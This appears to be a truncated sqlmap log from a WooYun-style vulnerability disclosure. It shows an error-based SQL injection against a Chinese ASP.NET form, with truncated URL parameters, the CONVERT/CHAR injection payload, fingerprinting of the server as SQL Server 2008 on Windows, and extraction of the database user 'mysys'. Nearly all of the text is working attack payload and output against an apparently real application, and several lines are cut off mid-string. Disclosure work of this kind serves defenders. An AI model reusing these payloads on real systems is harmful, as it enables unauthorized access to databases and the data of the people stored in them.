 =%E7%94%B7&ddl_szhy=0&ddl_zjlx=1&txt_zjhm=&ddl_csrq_yf=1&ddl_csrq_rq=1&tx
112&txt_CardNo=1234567890&namecheck=%E6%A3%80%E6%9F%A5%E7%99%BB%E5%BD%95%
Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY
---
[23:25:18] [INFO] testing Microsoft SQL Server
[23:25:18] [DEBUG] performed 0 queries in 0.01 seconds
[23:25:18] [INFO] confirming Microsoft SQL Server
[23:25:18] [DEBUG] performed 0 queries in 0.00 seconds
[23:25:18] [DEBUG] performed 0 queries in 0.00 seconds
[23:25:18] [DEBUG] performed 0 queries in 0.00 seconds
[23:25:18] [PAYLOAD] ' AND 6733=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+C
(CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN CHAR(49) ELSE CHAR(
7)+CHAR(118)+CHAR(113)))-- kQeO
[23:25:21] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:25:21] [DEBUG] performed 1 queries in 2.27 seconds
[23:25:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:25:21] [INFO] fetching current user
[23:25:21] [INFO] resumed: mysys
[23:25:21] [DEBUG] performed 0 queries in 0.01 seconds
current user: 'mysys'
[23:25:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
www.wooyun.org